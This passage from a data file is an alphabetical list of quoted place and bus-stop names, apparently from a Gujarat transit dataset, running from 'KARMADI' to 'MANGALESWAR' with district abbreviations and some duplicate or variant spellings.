"KARMADI",
"KARMALA MH",
"KARMALI",
"KARMALKOTADA",
"KARMALKOTDA",
"KARMARKOTDA",
"KARMCHARINAGAR",
"KARNAL HR",
"KARNALA",
"KARNALI DBH",
"KARNARI(DABHOI)",
"KARNARI(KARJAN)",
"KARNASAR",
"KARNKAJ AML",
"KAROD",
"KARODA",
"KAROLI",
"KAROTI RJ",
"KARSAN",
"KARSANGADH",
"KARSANGADH MENDARADA",
"KARSANPURA",
"KARUTHA",
"KARVAD",
"KARVAI DITWAS",
"KARVAN",
"KASAD",
"KASALPUR",
"KASAVI",
"KASBARA",
"KASHDA",
"KASHIPURA(CHAMARWADA)",
"KASOR",
"KASS WOLLOF",
"KASTAM ROAD",
"KASUMBA",
"KASVA",
"KASVA SAMNI",
"KASVADA",
"KASVAV",
"KASVI",
"KATARA",
"KATARGAM SRT",
"KATARIYA",
"KATARIYA ROAD SAMKHIYARI",
"KATARVA",
"KATASVAN",
"KATAV",
"KATAV RDN",
"KATESHWER LKPT",
"KATHALAL",
"KATHALALA X",
"KATHALALA X",
"KATHANA",
"KATHANA BEEF",
"KATHAVADA",
"KATHDA",
"KATHI",
"KATHIVADA",
"KATHIYA KHAD",
"KATHLA THANA",
"KATHLAL",
"KATHLAL X",
"KATHODRA",
"KATHODRA",
"KATHOL",
"KATHOLIYA",
"KATHOR",
"KATHWADA",
"KATKUI",
"KATKUVA",
"KATKUVA MALPUR",
"KATOSAN",
"KATOSAN ROAD",
"KATPAR",
"KATPER",
"KATPOR",
"KATPUR",
"KATRA SDP",
"KATRODI",
"KATUDA",
"KATUDACRD",
"KATWARA",
"KAUKA",
"KAUKA - DHOLKA",
"KAUKA - GANOL",
"KAUNCHA",
"KAUR",
"KAVA BHAGOR JAMBUSAR",
"KAVALI",
"KAVANT",
"KAVANT CHOKDI",
"KAVATH GAM",
"KAVI",
"KAVITHA",
"KAVLA",
"KAVLI",
"KAVTHELA VANDH RPR",
"KAWANT CHOKDI",
"KAWAS",
"KAWATH",
"KAWATHGAM",
"KAYAVAREN",
"KAYAVAROHAM",
"KAYAVAROHAN",
"KAYAVAROHAN",
"KBDI",
"KBL HOSPITAL",
"KECHAWADA RJ",
"KEDAVAKUVA",
"KEDAVAKUVA KHDM",
"KEDKUVA",
"KEL DEZAR",
"KELANPUR",
"KELANPUR DBH",
"KELDEZAR",
"KELIA VASNA",
"KELISANA",
"KELISANA",
"KELIYA",
"KELKUI GODAUN",
"KELKUI GODOWN",
"KELOD",
"KELVA RJ",
"KELVIKUVA",
"KELYA",
"KENAL COLONY",
"KERA",
"KERA BHJ",
"KERA HIGH SCHOLL",
"KERADI",
"KERADI DHORAJI",
"KERALA",
"KERALA GDHS",
"KERALA DHAR",
"KERALI",
"KEREWAN",
"KERIYA",
"KERIYA CHARD AML",
"KERIYA GDD",
"KERIYACHAD",
"KERIYAGAM DSA",
"KERR SAIT MAGAN",
"KERVANDH NLY",
"KESAR PADA",
"KESARIYA UNA",
"KESARIYAJI",
"KESARPADA",
"KESARPURA",
"KESHALU",
"KESHARADI",
"KESHARPUR",
"KESHARPURA",
"KESHARPURA IDR",
"KESHOD",
"KESHRADI",
"KESIMPA",
"KESROL",
"KEVADI",
"KEVADIA",
"KEVADIYA BUS STAND",
"KEVADIYA COLONY RJP",
"KEVADIYA RAILWAY STATION",
"KEVADIYA X",
"KHABHALA BRW",
"KHAD KHAMBHALIYA",
"KHADA",
"KHADADA",
"KHADADHAR UNA",
"KHADAKVAL",
"KHADAKWADA",
"KHADAL",
"KHADAL-PATO",
"KHADALPUR",
"KHADANA",
"KHADASALI SKD",
"KHADAVLI",
"KHADEK",
"KHADGODHR",
"KHADHAR VANDH",
"KHADHHELA VANDH",
"KHADI",
"KHADI FADIYA GODHRA",
"KHADIYA JND",
"KHADIYASAN",
"KHADKALA",
"KHADKALA VSDA",
"KHADKHAMBHALIYA",
"KHADODA",
"KHADODA MDA",
"KHADODI",
"KHADODI X",
"KHADOL",
"KHADOL DHANSURA",
"KHADPA",
"KHADPIPLI ROAD MNDRD",
"KHADSUPA",
"KHADSUPA BOARDING",
"KHADVANTHALI",
"KHAGESHREE",
"KHAGESHRI",
"KHAGESHRI(BANTVA)",
"KHAGESHRI(MANGROL)",
"KHAGESRI",
"KHAIDIPADA",
"KHAIDIPADA",
"KHAJURADA",
"KHAJURADA DHORAJI",
"KHAJURDA",
"KHAJURDA",
"KHAJURDI",
"KHAJURI",
"KHAKHAL",
"KHAKHANPUR",
"KHAKHARDABELA",
"KHAKHARIYA",
"KHAKHASAR",
"KHAKHAVI",
"KHAKHBAI",
"KHAKHDABELA",
"KHAKHRA",
"KHAKHRIYA",
"KHALADI",
"KHALI X",
"KHALTA",
"KHAMAR",
"KHAMBALA",
"KHAMBHA",
"KHAMBHA NANI DHARI",
"KHAMBHABANGLI",
"KHAMBHALA",
"KHAMBHALAV",
"KHAMBHALIA JND",
"KHAMBHALIDA",
"KHAMBHALIYA JMN",
"KHAMBHALIYA MILAN CHAR RASTA",
"KHAMBHANANIDHARI",
"KHAMBHARA ",
"KHAMBHAT",
"KHAMBHAT (LOCAL)",
"KHAMBHISAR",
"KHAMBHOLAJ",
"KHAMBHOLAJ AND",
"KHAMBOLAJ",
"KHAMBOPA",
"KHAMGAON MH",
"KHAMIDANA",
"KHANAY",
"KHANAY NKT",
"KHANBARA",
"KHANDALA MH",
"KHANDALI",
"KHANDANIYA",
"KHANDEK",
"KHANDERA JMN",
"KHANDHA",
"KHANDHLI",
"KHANDHOL",
"KHANDHOL HMT",
"KHANDI VAV",
"KHANDIVAV BDL",
"KHANGAM RJ",
"KHANGAN",
"KHANGELA",
"KHANKHANPUR",
"KHANKOTDA",
"KHANKUVA",
"KHANPAR",
"KHANPAR NKT",
"KHANPUR (LUNAWADA)",
"KHANPUR DHARAMPUR",
"KHANPUR SNJLI",
"KHANPUR X",
"KHANPUR(ANAND)",
"KHANPUR(BARDOLI)",
"KHANPUR(BILIMORA)",
"KHANPUR(JAMBUSAR)",
"KHANPUR(MANDVI (SRT))",
"KHANPUR(SONGADH)",
"KHANVEL",
"KHANVEL",
"KHANWEL",
"KHAPAR",
"KHAPATIYA",
"KHAPRET",
"KHAPRETA",
"KHAPRETA BLD",
"KHAPRI",
"KHAPROL",
"KHAR GHAR",
"KHARA",
"KHARA DEVIYA",
"KHARA DEVIYA TLD",
"KHARABEDI KHDM",
"KHARACHI",
"KHARACHIYA JAM",
"KHARACHIYA JMN",
"KHARACHIYAJAM",
"KHARAD",
"KHARAGAM",
"KHARAGHODA(BAREJA)",
"KHARAGHODA(DHRANGADHRA)",
"KHARAGON",
"KHARAI NLY",
"KHARAKHODA",
"KHARAKHODA(DISA)",
"KHARAKHODA(THARAD)",
"KHARALU",
"KHARASRA NLY",
"KHARAVADA",
"KHARCHARIYA",
"KHARCHI",
"KHARCHIYA JAM",
"KHARDA",
"KHARDIYA NKT",
"KHAREDA",
"KHAREDI(DAHOD)",
"KHAREDI(JAMNAGAR)",
"KHAREDO LKPT",
"KHAREL",
"KHARELANDHEL NVS",
"KHARETI",
"KHARI",
"KHARI CROS ROAD",
"KHARI DHARIYAL",
"KHARI PALDI",
"KHARI VAVADI",
"KHARIDHARIYAL",
"KHARIYA",
"KHAROD",
"KHAROI",
"KHAROI LKPT",
"KHAROL",
"KHARSADA",
"KHARSOLI",
"KHARUDA",
"KHARUDA ROAD",
"KHARVADA",
"KHARVANI",
"KHASA",
"KHATANA(BILIMORA)",
"KHATANA(DHARAMPUR)",
"KHATASANA",
"KHATDI",
"KHATIYA",
"KHATIYAVAD KVNT",
"KHATIYAVANT",
"KHATLI",
"KHATODA",
"KHATRAJ",
"KHATRAJ KALOL",
"KHATRAJ X",
"KHATRI TALAV NRN",
"KHAVAD",
"KHAVADA",
"KHAVDI JMN",
"KHEDA",
"KHEDA CHITRASAR",
"KHEDA HAIWAY",
"KHEDA MATAR",
"KHEDA RD",
"KHEDAPA",
"KHEDAVADA",
"KHEDAVADA HMT",
"KHEDBRAHMA",
"KHEDBRAHMA",
"KHEDBRAMHA RADHU",
"KHEDOI",
"KHEMPUR",
"KHENGARPAR ROAD",
"KHERA NA MUVADA",
"KHERADI",
"KHERALU",
"KHERALU HADOL",
"KHERALU ROAD",
"KHERALU THANGNA",
"KHERALU VRUDAVAN CHOKADI",
"KHERDA",
"KHERDI",
"KHERDI SLVS",
"KHERGAM",
"KHERGAM COLLEGE",
"KHERINDRA",
"KHERLAV",
"KHERMAL",
"KHEROJ",
"KHEROLA",
"KHEROLI",
"KHERPADA",
"KHERVA",
"KHERVA MLVN",
"KHERVA MSN",
"KHERVADA RJ",
"KHERVAMODEL",
"KHERWADA",
"KHETI FARM",
"KHETIYA MH",
"KHEVARIYA",
"KHIJADIYA DRJ",
"KHIJADIYA MOJ",
"KHIJADIYA VISAVADAR",
"KHIJADIYA(AMRELI)",
"KHIJADIYA(BAGSARA)",
"KHIJADIYA(GARIYADHAR)",
"KHIJADIYA(JAMNAGAR)",
"KHIJADIYA(JUNAGADH)",
"KHIJADIYA(KHAMBHALIYA)",
"KHIJADIYA(MORBI)",
"KHIJDAD",
"KHIJDIYA(AMRELI)",
"KHIJDIYA(GADHADA)",
"KHILAVAD",
"KHILJIPUR",
"KHIMANA",
"KHIMANAPADAR",
"KHIMAT",
"KHIMMAT",
"KHIMPADAR",
"KHIMPADAR MENDARDA",
"KHIMPURA ROAD ANJ",
"KHINTLA",
"KHIRAI RD",
"KHIRASARA",
"KHIRASARA",
"KHIRASARA JMN",
"KHIRASARA RD NLY",
"KHIRSARA",
"KHIRSARA NKT",
"KHOBHADI",
"KHOD TALAV",
"KHODA BORDAR",
"KHODA BORDER",
"KHODA RDN",
"KHODA SND",
"KHODABORDER",
"KHODADA",
"KHODADE",
"KHODALA",
"KHODALDHAM",
"KHODALDHAM",
"KHODAMALI",
"KHODAMBA",
"KHODANA",
"KHODIYA",
"KHODIYAR MANDIR BVN",
"KHODIYAR RAJPARA",
"KHODU",
"KHODVA",
"KHOJALVASA",
"KHOKHARA",
"KHOKHARA",
"KHOKHARA BORDAR",
"KHOKHARA BORDER",
"KHOKHARA CHITARIYA",
"KHOKHRA AHW",
"KHOKHRA(DAHEGAM)",
"KHOKHRA(KHEDBRAHMA)",
"KHOKHRI",
"KHOLVAD",
"KHOMBHADI NKT",
"KHOPI",
"KHOPOLI MH",
"KHORAJ",
"KHORASA",
"KHORDA",
"KHORDA",
"KHORSAM",
"KHORSARA",
"KHOTARA",
"KHOTIYA ROAD",
"KHRALU",
"KHUDA ROAD",
"KHUDA ROAD NLY",
"KHULTABAD",
"KHUMAPUR",
"KHUMAPUR MDS",
"KHUMBHARDI",
"KHUMBHDI",
"KHUNPUR",
"KHUNTAAMBA",
"KHUNTAJ",
"KHURDABAD",
"KHURDI",
"KHUREJA",
"KHUTADIYA",
"KHUTVADA",
"KIDANA",
"KIDANA ADPR",
"KIDIVAV",
"KIDIYANAGAR",
"KIKLOD",
"KIKVAD PATIYA",
"KILANA",
"KILAVANI",
"KILLA PARDI",
"KILLAPARDI",
"KILLAPARDI",
"KIM",
"KIM CHOKADI",
"KIM CHOKDI",
"KIM STATION",
"KIM STATOIN",
"KIM X",
"KIM X NH 8",
"KIMBUVA",
"KINKHLOD",
"KIRAVALI UP",
"KIRLI",
"KIRTI",
"KIRTISTHAMBH",
"KIRVA RJ",
"KISANGADH RJ",
"KISHANGADH",
"KISHANPUR MDV",
"KIYADAR",
"KKS",
"KKV CHOWK",
"KKVHOLL",
"KOB",
"KOBA",
"KOBAFALIYA",
"KOBDI BVN",
"KOCHBAR",
"KODAIPUL",
"KODARALI",
"KODAY RD",
"KODAY ROAD",
"KODDHA",
"KODHA NA MUVADA",
"KODINAR",
"KODIYA",
"KODIYAVADA ROAD",
"KODRALA RJ",
"KODRALI",
"KODRAM",
"KODRAM KRL",
"KOITA",
"KOJACHORA ROAD MDV",
"KOKALIYA MDV",
"KOKAN BHAVAN",
"KOLAD MH",
"KOLAK",
"KOLAR MH",
"KOLAVA",
"KOLAVADA(CHANASMA)",
"KOLAVADA(GANDHINAGAR)",
"KOLHAPUR MH",
"KOLHAR MH",
"KOLIKHAD",
"KOLIKHAND MDS",
"KOLIOR",
"KOLITHAD",
"KOLITHAD JETPUR",
"KOLIVADA",
"KOLIYAD",
"KOLIYAK",
"KOLIYAN X MDV",
"KOLKI",
"KOLVA",
"KOMALPUR",
"KOMALPUR VJP",
"KONDH",
"KONDHALI MH",
"KONIYARA NLY",
"KONJALI",
"KONJARI",
"KONRA RJ",
"KOPARANAI",
"KOPARANI",
"KOPPER GAON",
"KORA",
"KORA",
"KORETI",
"KORIYANI",
"KORVAL",
"KOS",
"KOSA NLY",
"KOSAM",
"KOSAMBA",
"KOSAMBA",
"KOSAMBA- X NH 8",
"KOSAMBA-SAVA X NH 8",
"KOSAMKUVA",
"KOSH",
"KOSHINDRA",
"KOSINDRA",
"KOSINDRA VASNA",
"KOSVA SAMNI",
"KOT",
"KOT VJP",
"KOTA RJ",
"KOTADA",
"KOTADA IDR",
"KOTADA POSHINA",
"KOTADI",
"KOTARIA",
"KOTAY",
"KOTAYA RD",
"KOTAYA ROAD MDV",
"KOTBA",
"KOTBA",
"KOTBA AHWA",
"KOTDA",
"KOTDA BAVISI",
"KOTDA BAVISI(DHORAJI)",
"KOTDA BAVISI(KESHOD)",
"KOTDA BLKH",
"KOTDA CHAKAR MDR",
"KOTDA JADODAR",
"KOTDA KHAVDA",
"KOTDA ROAD ANJ",
"KOTDA SANGANI",
"KOTDA THARAVDA NKT",
"KOTDA TIMBO",
"KOTDABAVISI",
"KOTDAPITHA",
"KOTDASANGANI",
"KOTDASANGANI",
"KOTDI",
"KOTEJ CHOKDI LUNAWADA",
"KOTESHVAR",
"KOTESWAR",
"KOTH",
"KOTHA",
"KOTHA PIPALIYA",
"KOTHADHAR",
"KOTHADI",
"KOTHADIYA",
"KOTHAMBA",
"KOTHAPALIYAD",
"KOTHAPALIYAD MNS",
"KOTHAPIPALIYA",
"KOTHAR",
"KOTHARA NLY",
"KOTHARIKAMPA",
"KOTHARIYA",
"KOTHARIYA SNR",
"KOTHATALAVADI",
"KOTHI",
"KOTHI BARDOLI",
"KOTHIPURA",
"KOTHIYA",
"KOTHIYAKHAD",
"KOTHNABA BSR",
"KOTHWADA",
"KOTLINDORA",
"KOTNA",
"KOTPUTLI RJ",
"KOVAI NAGAR BHUJ",
"KOVAYA",
"KOY DEM",
"KOYALANA",
"KOYAVA RJL",
"KOYDAM",
"KOYLA",
"KOYLANA",
"KRANGSHA",
"KRANKACH",
"KRISHNAGANJ RJ",
"KRISHNAGAR",
"KRISHNANAGAR ",
"KRISHNAPUR(BILIMORA)",
"KRISHNAPUR(JAMNAGAR)",
"KRISNA PARK RAJKOT",
"KRISNAPURA/NARTA (BNM)",
"KRUSHNAPAR",
"KRUSHNAPUR",
"KRUSHNGADH",
"KUBA DHAROL",
"KUBADA",
"KUBADHAROL",
"KUBADHAROL VADALI",
"KUBHAADI BHC",
"KUCHAVADA",
"KUDA",
"KUDANG",
"KUDASI MH",
"KUDCHAN",
"KUDER",
"KUDHELI PLT",
"KUDIYANA",
"KUDOL",
"KUDOL MDS",
"KUHA",
"KUHER ROAD",
"KUKAD",
"KUKADAU",
"KUKARDA",
"KUKARMUNDA",
"KUKARMUNDA MH",
"KUKARMUNDAMH X",
"KUKARWADA",
"KUKARWADA VNG",
"KUKARWADA(BHARUCH)",
"KUKARWADA(KALOL MSN)",
"KUKARWADA(MEHSANA)",
"KUKAS",
"KUKASVADA",
"KUKASVADA MGL",
"KUKAVAV CHK",
"KUKAVAV MOTI",
"KUKDAU GAM NLY",
"KUKDAU ROAD NLY",
"KUKKARMUNDA",
"KUKMA",
"KUKSHI",
"KUKSVADA",
"KULGER",
"KUMAR",
"KUMBHAJIDERDI",
"KUMBHAKHADI",
"KUMBHALMER",
"KUMBHAN",
"KUMBHARDI",
"KUMBHARDU",
"KUMBHARIYA",
"KUMBHARIYA RAJULA",
"KUMBHASAN",
"KUMBHIYA",
"KUMBHKHADI",
"KUMKOTAR(BILIMORA)",
"KUMKOTAR(SURAT MOFF.)",
"KUMP",
"KUMP HMT",
"KUNARIYAROAD BHJ",
"KUNATHIA",
"KUNATHIYA GAM NLY",
"KUNATHIYA RD NLY",
"KUNATHIYA ROAD NLY",
"KUNCHAVADA",
"KUNDAL BRW",
"KUNDAL MH",
"KUNDALIYA",
"KUNDANG",
"KUNDANPAR KERA",
"KUNDANPAR ROAD KERA",
"KUNDAVI",
"KUNDHELI",
"KUNDHI FAT VLD",
"KUNDI",
"KUNDIYA ROAD BHJ",
"KUNDOL",
"KUNDRODI MDR",
"KUNGER",
"KUNJISAR",
"KUNJRAO",
"KUNJRAV",
"KUNKAVAV",
"KUNKAVAV",
"KUNKAVAVRAILWAYSTATION",
"KUNNAD JMN",
"KUNOL",
"KUNRI ROAD LKPT",
"KUNTASI",
"KUNVARA",
"KURAL",
"KURALI",
"KURALI KRJ",
"KURAN",
"KURANGA ROAD DWK",
"KURCHAN",
"KUREJA",
"KUREL",
"KURGAM",
"KURIYANI",
"KURLA BCT MH",
"KUSHALGADH RJ",
"KUSHALGARH",
"KUSHKAL",
"KUSMAL",
"KUSUMBA MH",
"KUTANA",
"KUTCH BOTLING MDV",
"KUTCH LIGNIGHT ANJ",
"KUTIYANA",
"KUTIYANA BALA HANUMAN",
"KUVADAR",
"KUVADVA",
"KUVADVA HG",
"KUVALA RDN",
"KUVAR",
"KUVARAD",
"KUVARLA",
"KUVARSI",
"KUVARSI DANTA",
"KUVASANA",
"KUVATA",
"KUVAVA",
"KUVAVA IDR",
"L. P. SAVANI SRT",
"LABHUBA NAGAR",
"LACHHADI",
"LACHHARAS",
"LACHHRAS",
"LADKUVA",
"LADOL",
"LADPUR GDR",
"LADPURA RJ",
"LADVEL CHOKDI",
"LADVEL X",
"LAFARA MDR",
"LAFRA",
"LAHANDABHAS",
"LAHKIYA TALAV POSHINA",
"LAIYARA DRL",
"LAIYARI NKT",
"LAJAI",
"LAJPOR CJAIL",
"LAKADBARI",
"LAKDAP",
"LAKDIYA RDN",
"LAKDIYA ROD",
"LAKDIYAROD",
"LAKHABAVA",
"LAKHABAVA",
"LAKHAGADH ROAD",
"LAKHANI NKT",
"LAKHANI TRD",
"LAKHANI TRD",
"LAKHANKA",
"LAKHAPAR MDR",
"LAKHAPAT (PANDRO)",
"LAKHAPAT NSRV",
"LAKHAPURA",
"LAKHAPURA (RAH)",
"LAKHAPURA(RAH)",
"LAKHAVAT",
"LAKHIAVIRA",
"LAKHIGAM",
"LAKHIGAM",
"LAKHIYA",
"LAKHIYA TALAV",
"LAKHIYANI BRW",
"LAKHIYARVIRA NKT",
"LAKHIYARVIRA ROAD NKT",
"LAKHIYAVIRA NKT",
"LAKHNI",
"LAKHOND ROAD",
"LAKHPAD",
"LAKHPAT RPR",
"LAKHPAT(BHACHAU)",
"LAKHPAT(NAKHATRANA)",
"LAKHTAR",
"LAKHVAD",
"LAKMAPUR",
"LAKRODA",
"LAKRODA MANSA",
"LAKSHMIKHEDA",
"LAKUDIYA RDN",
"LAL DARWAJA",
"LALA",
"LALAVADAR",
"LALBAG",
"LALBAGH",
"LALDARWAJA",
"LALHIRAVANDH",
"LALOI",
"LALPAR",
"LALPUR",
"LALPUR JADAR IDR",
"LALPUR JMN",
"LALPUR MEMADPUR PRJ",
"LALPUR PRJ",
"LALPURA",
"LALSAN",
"LALSAR",
"LALSAR LWD",
"LALSAR X",
"LALUKAMPO",
"LAMBA",
"LAMBA ROAD",
"LAMBA(DWK)",
"LAMBADIYA",
"LAMBADIYA DELVADA",
"LAMIN",
"LAMINKOTO",
"LANAVA",
"LANAVA DHINOJ",
"LANGADA DLA",
"LANGANAJ MSN",
"LANGANO MATH",
"LANGANOMATH",
"LANGANOMATH TLD",
"LANGHNAJ",
"LANKGAM",
"LANKGAM BAYAD",
"LANVA",
"LAPADIYA",
"LARKHADIYA",
"LASA",
"LASANPOR",
"LASKARIYA AHW",
"LASUNDRA",
"LATHEDI",
"LATHEDI MDV",
"LATHI",
"LATHI ROAD RTO OFFICE",
"LATHIDAD",
"LATHODARA",
"LATIPAR",
"LATIPAR DHRL",
"LATIPUR",
"LAVACHA",
"LAVACHHA",
"LAVACHHA SLVS",
"LAVAD",
"LAVAL",
"LAVANA JTD",
"LAVCHALI AHW",
"LAVET",
"LAVETH",
"LAVKAR",
"LAXMANGADH",
"LAXMANGADH IDAR",
"LAXMI VIDHYALAY",
"LAXMI VIDHYALAYA",
"LAXMI VIDYALAY",
"LAXMIPAR",
"LAXMIPAR NKT",
"LAXMIPURA",
"LAXMIPURA HMT",
"LAXMISAR",
"LAYAZA MDV",
"LEMBAU",
"LER KUKMA",
"LETAR",
"LEVANA DDR",
"LIBLA",
"LIFRI GAM MTMD",
"LIFRI ROAD",
"LIGNITE",
"LIGNITE-1",
"LIGNITE-2",
"LIKHALA",
"LIKHI",
"LIKHI HMT",
"LILADHAR",
"LILAPAR JSD",
"LILAPURA",
"LILAPURA HIGHWAY",
"LILAPURAHIGHWAY",
"LILIYA",
"LILIYA AML",
"LILIYA GAM",
"LILIYA MOTA",
"LILIYA VISAVADAR",
"LILPAR ROAD",
"LILVASAR",
"LIMABDI BHATIYA",
"LIMADA",
"LIMADI",
"LIMADIYA X LWD",
"LIMB",
"LIMBAD",
"LIMBADA RJ",
"LIMBADI ZLD",
"LIMBASI",
"LIMBDA",
"LIMBDA DHASA",
"LIMBDI",
"LIMBDI GREENCHOK",
"LIMBDIYA",
"LIMBHOI",
"LIMBHOI MDS",
"LIMBI",
"LIMBODA",
"LIMBODAR",
"LIMBODARA",
"LIMBODARA(GODHARA)",
"LIMBODARA(MANSA)",
"LIMBODI GAM",
"LIMBODI ROAD",
"LIMBODRA MANSA",
"LIMBOI",
"LIMBOI",
"LIMBONA ROAD",
"LIMBUDA",
"LIMBUNI",
"LIMDA",
"LIMDA",
"LIMDACHOK",
"LIMDI HIGHWAY",
"LIMDI MAHINDRA INDUSTRIAL PARK",
"LIMDI ZALOD",
"LIMDI(KHERALU)",
"LIMDIYA X",
"LIMKHEDA",
"LIMKHEDA MODEL SCHOOL",
"LIMODRA ZGD",
"LIMRADA",
"LIMZAR",
"LINCH",
"LINDA",
"LINDA TEKRA",
"LINDI",
"LINGADA",
"LIRVADA DSA",
"LIYA",
"LODAI",
"LODHAVA",
"LODHI",
"LODHIKA",
"LODHIRA",
"LODHPUR",
"LODHVA",
"LODHVA KDN",
"LODRA",
"LODRANI",
"LOEJ",
"LOK NIKETAN PLN",
"LOKGAM",
"LOKGAM BYD",
"LOLAD",
"LOLADA",
"LOLIYA",
"LOLIYA DHANDHUKA",
"LOLIYANA",
"LONAVLA MH",
"LONDGDI MHV",
"LONDHE FANTA MH",
"LONI MH",
"LONKOTDA",
"LONTHIYA",
"LORIYA BHUJ",
"LOTARAV",
"LOTARVA(BARDOLI)",
"LOTARVA(SONGADH)",
"LOTARVA(SURAT MOFF.)",
"LOTESHVAR",
"LOTESHWAR",
"LOTESWAR",
"LOTIYA BDL",
"LOTOL",
"LOTPUR JAFRABAD",
"LOYEJ MGL",
"LUDBAY GAM NKT",
"LUDBAY ROAD NKT",
"LUDIYA ROAD",
"LUDVA",
"LUDVA(BHUJ)",
"LUHARVAD",
"LUHERI",
"LUKHASAN",
"LUNA",
"LUNAGARA",
"LUNAGARI",
"LUNAGARI",
"LUNAGARI JETPUR",
"LUNAVA",
"LUNAVADA",
"LUNAWADA",
"LUNAWADA",
"LUNAWDA",
"LUNEJ",
"LUNI MDR",
"LUNIDHAR",
"LUNOL RJ",
"LUNVA",
"LUSADIYA",
"LUSADIYA SHMALAJI",
"LUSHALA",
"LUSHANA",
"LUVADA",
"LUVARA",
"LUVARI MOLI",
"LUVARIMOLI",
"LUVARIYA",
"LUWARA",
"MAASAR",
"MAASMA",
"MACCHUBERAJA",
"MACHAVA",
"MACHHAD",
"MACHHAVA",
"MACHHISADADA",
"MACHHIVAD(NAVSARI)",
"MACHHIVAD(VALSAD)",
"MACHHIWAD",
"MACHHLIVAD",
"MACHHLIVAD",
"MACHHU BERAJA",
"MACHLIVAD",
"MADADRA",
"MADAFAR",
"MADAL",
"MADANA",
"MADANPURA",
"MADAVA",
"MADEMDABAD",
"MADHADA",
"MADHAPAR BUSSTAND RJT",
"MADHAPAR MANGVANA",
"MADHAPAR(BHJ)",
"MADHAPURA",
"MADHAV KAMPA",
"MADHAVA X",
"MADHAVAS",
"MADHAVPUR",
"MADHAVPUR GHED",
"MADHAVPUR GIR",
"MADHI",
"MADHI BRDL",
"MADHPURA",
"MADHUBAN DAM",
"MADHUBAN DEM",
"MADHUBANDEM",
"MADHUBANDEM",
"MADHUGADH",
"MADHUPUR",
"MADHURAM",
"MADHURI",
"MADHUTRA",
"MADHVAD",
"MADHVAS",
"MADKA",
"MADKA TRD",
"MADNVI {BHJ}",
"MADRISANA",
"MAGARIWADA RJ",
"MAGARKUI CHHIDIYA",
"MAGARVADA",
"MAGARWADA",
"MAGHANA BF",
"MAGHAROL",
"MAGHIYA",
"MAGHPAR DYP",
"MAGHROL",
"MAGHROLI",
"MAGODI",
"MAGODI BAYAD",
"MAGROL",
"MAHA GUJARAT HOSPITAL",
"MAHAD MH",
"MAHAD OCTROI CHECK POINT",
"MAHADAVNAGAR",
"MAHADEV NAGAR",
"MAHADEVNAGAR",
"MAHADEVPURA",
"MAHADEVPURA HMT",
"MAHADEVPURA VJP",
"MAHAL",
"MAHALAKSMI CRT",
"MAHAMADPURA BHARUCH",
"MAHARAJPURA",
"MAHARASTRA BORDER",
"MAHEGAM",
"MAHELAJ",
"MAHELAN",
"MAHELAV",
"MAHEMDABAD",
"MAHEMDAVAD",
"MAHENDRA NAGAR",
"MAHENDRANAGAR",
"MAHERPURA",
"MAHERWADA",
"MAHESANA BUS STAND",
"MAHETAPUR HMT",
"MAHIJ",
"MAHIJDA",
"MAHILA KENDRA BHJ",
"MAHIM MH",
"MAHINDRA IND.PARK",
"MAHISA",
"MAHISHA",
"MAHIYAL",
"MAHOBATNAGAR RJ",
"MAHOBATPARA",
"MAHOLEL",
"MAHOR",
"MAHOR VADALI",
"MAHUDHA",
"MAHUDHA KATHALAL CHOKDI",
"MAHUDI",
"MAHUDI PUNI",
"MAHUNBARA",
"MAHUPADA",
"MAHUVA",
"MAHUVA BHEKRA",
"MAHUVA SRT",
"MAHUVA SUGAR",
"MAHUVA SUGAR FACTORY",
"MAHUVAD",
"MAHUVAL VSDA",
"MAHUVARIYA",
"MAHUWAS VSD",
"MAIYALI",
"MAJATPUR",
"MAJETHI",
"MAJEVADI",
"MAJEVADI JUNAGADH",
"MAJIRAI BHJ",
"MAJIRAI NKT",
"MAJOK JDY",
"MAJOTH",
"MAJRA X",
"MAJURA GATE SRT",
"MAKANAMUVADA",
"MAKDA",
"MAKHANIYA",
"MAKHEL",
"MAKHHANIYA",
"MAKNI",
"MAKWA",
"MAL",
"MAL",
"MAL NA MUVADA",
"MALAKNES",
"MALAKNESH",
"MALANE MH",
"MALANPOR",
"MALANPOR",
"MALANPUR",
"MALAPUR",
"MALARA MAHADEV ANJAR",
"MALASA",
"MALASA IDAR",
"MALASONI",
"MALATAJ",
"MALAVAD",
"MALAVADA",
"MALAVAN SPR",
"MALEGAON",
"MALEGAON FATA SAPUTARA",
"MALEKPOR",
"MALEKPUR",
"MALGA",
"MALGADH NO FATO",
"MALGAM KDN",
"MALIA",
"MALIFARM",
"MALIYA HATINA",
"MALIYA MYN",
"MALIYA ROAD",
"MALIYADHARA",
"MALKAPUR MH",
"MALOSAN VIJAPUR",
"MALOSAN VIJAPUR",
"MALOSANA",
"MALPAR GDD",
"MALPARA",
"MALPUR",
"MALPUR",
"MALPUR",
"MALPUR MDS",
"MALPUR MP",
"MALPURA",
"MALSAMOT",
"MALSAN",
"MALSAR",
"MALSAR KARJAN",
"MALSHAR SNR",
"MALSHRAM KDN",
"MALU",
"MALUKANISHA",
"MALUPUR",
"MALUSAN",
"MALVAN",
"MALVAN KHARVA.F",
"MALVAN ROAD",
"MALVAPARA",
"MALVAPARA",
"MALVAV",
"MALVIYA COLLEG RJT",
"MALWADA",
"MAMAKANA",
"MAMAPIPLA",
"MAMAPIPLA POSHINA",
"MAMNA",
"MAMSI",
"MAMUARA",
"MAMUARA GAM",
"MAMUARA ROAD BHJ",
"MAMVADA",
"MANABA",
"MANAKI",
"MANAKRA DYP",
"MANAR",
"MANAVADAR",
"MANAVARPURA",
"MANAVAV",
"MANAVMANDIR",
"MANCH",
"MANCHAR",
"MANCHI",
"MANDA VPI",
"MANDAL",
"MANDAL TOLL",
"MANDALA",
"MANDALA",
"MANDALI",
"MANDALI GAM SNJLI",
"MANDALI VIJAPUR",
"MANDALIKPUR",
"MANDALIKPUR JETPUR",
"MANDALPURA",
"MANDALVA(ZOZ)",
"MANDAN (RAJULA)",
"MANDAR",
"MANDAVA",
"MANDAVA DHASA",
"MANDAVAL",
"MANDAVDHAR GDHS",
"MANDAVI",
"MANDIR",
"MANDIR MOMAYMORA",
"MANDLE X",
"MANDLIKPUR",
"MANDOLI",
"MANDOR DHD",
"MANDORI",
"MANDROI",
"MANDVA",
"MANDVAGAM",
"MANDVI",
"MANDVI (BHUJ)",
"MANDVI (SURAT)",
"MANEKNATH SATLASANA",
"MANEKNATH(AMBAJI)",
"MANEKNATH(IDER)",
"MANEKPOR",
"MANEKPOR PATIYA",
"MANEKPUR",
"MANEKPUR MANSA",
"MANEKPUR RDN",
"MANEKPURA",
"MANEKVADA BGR",
"MANEKVADA KSD",
"MANEKWADA",
"MANGADH",
"MANGADH ROAD",
"MANGALESWAR",
